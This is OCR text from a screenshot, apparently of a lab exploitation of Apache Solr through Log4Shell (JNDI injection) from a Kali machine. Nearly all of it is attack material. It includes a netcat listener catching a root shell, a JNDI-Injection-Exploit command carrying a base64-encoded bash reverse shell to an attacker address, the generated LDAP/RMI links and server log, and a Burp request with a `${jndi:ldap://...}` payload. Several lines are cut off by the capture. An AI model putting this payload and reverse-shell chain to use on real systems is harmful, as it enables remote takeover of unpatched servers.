 root@kali: /hom
vethb36508f: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 150
inet6 fe80::2c31:adff:fe4e:9a78  prefixlen 64  scopeid
ether 2e:31:ad:4e:9a:78  txqueuelen 0  (Ethernet)
RX packets 1247  bytes 190437 (185.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1292  bytes 254066 (248.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
vethf0496c1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 150
inet6 fe80::c886:37ff:fe35:63b9  prefixlen 64  scopeid
ether ca:86:37:35:63:b9  txqueuelen 0  (Ethernet)
RX packets 14  bytes 888 (888.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 19  bytes 1996 (1.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
┌──(kali㉿kali)-[~/Desktop]
└─$ su
密码：
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ su
密码：
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.26.0.2: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [172.26.0.2] 39830
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e740795051d7:/opt/solr/server#
┌──(root㉿kali)-[/home/…/Desktop/Web_Tools/JNDI-Injection-Exploit/target]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEwNS80NDQ0I
DA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.1.105"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.1.105
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEwNS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true
rmi://192.168.1.105:1099/88tfrj
ldap://192.168.1.105:1389/88tfrj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true
rmi://192.168.1.105:1099/r3rh36
ldap://192.168.1.105:1389/r3rh36
Target environment(Build in JDK whose trustURLCodebase is false an
rmi://192.168.1.105:1099/jujbqf
Server Log
2023-09-27 08:13:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-27 08:13:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-27 08:13:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-27 08:13:18 [LDAPSERVER] >> Send LDAP reference result fo
K7.class
2023-09-27 08:13:18 [JETTYSERVER]>> Log a request to http://192.1
2023-09-27 08:13:18 [LDAPSERVER] >> Send LDAP reference result fo
K7.class
2023-09-27 08:13:18 [JETTYSERVER]>> Log a request to http://192.1
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
仪表盘 目标 代理 攻击器(Intruder) 重放
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex
1 GET /solr/admin/cores?action=
${jndi:ldap://192.168.1.105:1389/r3rh36} HTTP/1
2 Host: 192.168.1.105:8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
7 Accept: